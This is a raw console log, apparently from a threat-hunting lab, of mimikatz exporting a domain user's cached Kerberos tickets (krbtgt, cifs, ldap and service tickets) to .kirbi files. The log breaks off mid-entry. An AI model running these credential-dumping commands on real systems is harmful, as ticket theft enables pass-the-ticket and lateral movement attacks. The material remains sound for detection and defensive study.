 PS C:\Users\dnu\Desktop> .\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::list /export
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/11/26 18:30:26 ; 2019/11/27 2:46:58 ; 2019/12/3 16:46:58
Server Name : krbtgt/THREATHUNTING.COM @ THREATHUNTING.COM
Client Name : dnu @ THREATHUNTING.COM
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
* Saved to file : 0-60a10000-dnu@krbtgt~THREATHUNTING.COM-THREATHUNTING.COM.kirbi
[00000001] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/11/26 16:46:58 ; 2019/11/27 2:46:58 ; 2019/12/3 16:46:58
Server Name : krbtgt/THREATHUNTING.COM @ THREATHUNTING.COM
Client Name : dnu @ THREATHUNTING.COM
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
* Saved to file : 1-40e10000-dnu@krbtgt~THREATHUNTING.COM-THREATHUNTING.COM.kirbi
[00000002] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/11/26 18:36:53 ; 2019/11/27 2:46:58 ; 2019/12/3 16:46:58
Server Name : WebService/win2012-212.threathunting.com:80 @ THREATHUNTING.COM
Client Name : dnu @ THREATHUNTING.COM
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 2-40a10000-dnu@WebService~win2012-212.threathunting.com~80-THREATHUNTING.COM.kirbi
[00000003] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/11/26 18:30:26 ; 2019/11/27 2:46:58 ; 2019/12/3 16:46:58
Server Name : cifs/DCS.threathunting.com @ THREATHUNTING.COM
Client Name : dnu @ THREATHUNTING.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 3-40a50000-dnu@cifs~DCS.threathunting.com-THREATHUNTING.COM.kirbi
[00000004] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/11/26 18:12:17 ; 2019/11/27 2:46:58 ; 2019/12/3 16:46:58
Server Name : ldap/DCS.threathunting.com/ForestDnsZones.threathunting.com @ THREATHUNTING.COM
Client Name : dnu @ THREATHUNTING.COM
Flags 40a50000 : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ; forwardable ;
* Saved to file : 4-40a50000-dnu@ldap~DCS.threathunting.com~ForestDnsZones.threathunting.com-THREATHUNTING.COM.ki
rbi
[00000005] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/11/26 17:12:48 ; 2019/11/27 2:46:58 ; 2019/12/3 16:46:58
Server Name : threathunting_zxf/win2012-212.threathunting.com @ THREATHUNTING.COM